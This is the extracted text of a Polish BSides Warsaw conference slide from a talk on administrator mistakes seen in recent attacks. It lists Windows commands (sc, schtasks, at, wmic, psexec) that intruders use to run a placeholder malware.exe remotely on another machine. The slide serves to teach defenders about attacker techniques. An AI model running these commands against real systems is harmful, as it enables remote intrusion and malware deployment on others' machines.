 Najczęściej wykorzystywane komendy przez
intruzów (tzw. remote code execution)
• sc \\IP create svcname binPath= C:\malware.exe start= auto
• schtasks /create /s IP /SC ONCE /TN svcname /TR
C:\malware.exe /ST date
• at \\IP godzina:minuta c:\malware.exe
• wmic /node:"IP" process call create "cmd.exe /c malware.exe"
• psexec.exe \\IP malware.exe
BSIDES
Warsaw
Błędy Administratorów W Kontekście Ostatnich Ataków
- Mariusz Burdach
when